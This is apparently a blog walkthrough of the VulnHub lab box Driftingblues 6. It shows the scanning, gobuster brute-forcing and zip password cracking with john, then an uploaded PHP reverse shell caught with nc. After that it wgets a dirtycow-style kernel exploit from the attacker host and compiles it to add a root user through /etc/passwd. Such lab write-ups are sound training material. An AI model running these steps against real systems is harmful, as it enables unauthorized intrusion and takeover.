I will be doing walkthrough of Driftingblues 6 machine from vulnhub. Make sure to check driftingblues 5 walkthrough.
Vulnhub – Driftingblues 5 – Walkthrough
Link to Driftinblues 6: https://www.vulnhub.com/entry/driftingblues-6,672/
Foothold
fping
fping -aqg 10.0.2.0/24
# Local machine 10.0.2.15
# Target machine 10.0.2.14
nmap
nmap -v -T4 -sC -sV -p- --min-rate=1000 10.0.2.14

As we can see above, there is a URL in robots.txt. So, let’s open the robot file first.


Now, from here we can do brute-force. While doing bruteforce, I didn’t find any zip file. So, I decided to choose a different wordlist. The wordlist from dirb didn’t work and I decided to use the wordlist from dirbuster.
gobuster dir -u 10.0.2.14 -x zip --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
I downloaded the zip file and extracted it to find out that it has credentials but it is password protected. Hence, we have to find the password of the zip.

Finding password of the zip file
First of all, we have to get the hash of the password using tool zip2john.
zip2john spammer.zip | tee hash
Now, we are going to crack the password using john the ripper.
john hash --wordlist=/home/kali/rockyou.txt

Finally, we got our first password using rockyou.txt wordlist. Now, we are going to extract the credentials file from the zip using this password.
unzip spammer.zip
cat creds.txt
We got a password from the creds.txt file and I will be using that to log in to the textpattern that we discovered from robots.txt file.

We got a warning alert as soon as we logged into our system.

While doing a little digging in the application, I got a file directory path. When I further used the application, I found out that there is a page from where we can upload files.

So, I will try uploading a php reverse shell to the server.
On local machine:
nc -nlvp 4444
Likewise, you can find php reverse shell from /usr/share/webshells/php/php-reverse-shell.php. You just have to change the ip and port to your local machine’s. After I uploaded it, I opened it from /files path. It seemed as if it worked.

Privilege User
uname -a
# Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux

It looks like we can do some privilege escalation exploits as you can see from the screenshot below. I will serve my local directory, copy the exploit there and download it on the target. Then, I will compile and run it on the target.

cd /tmp
wget http://10.0.2.15:8080/40839.c # I have served the directory containing exploit file
gcc -o expl -pthread -lcrypt 40839.c
./expl newpas
I decided to do the /etc/passwd method. Finally, I got a new user firefart with password newpass. As the exploit says, now I can switch to the user or do SSH with the user. However, SSH hasn’t been enabled on the server as we saw from nmap scan.
cat /etc/passwd


Here, it looks like firefart belongs to the group of root.

Conclusion
This is quite simple box actually. I didn’t get to learn anything new in this box. However, it was quite fun doing it.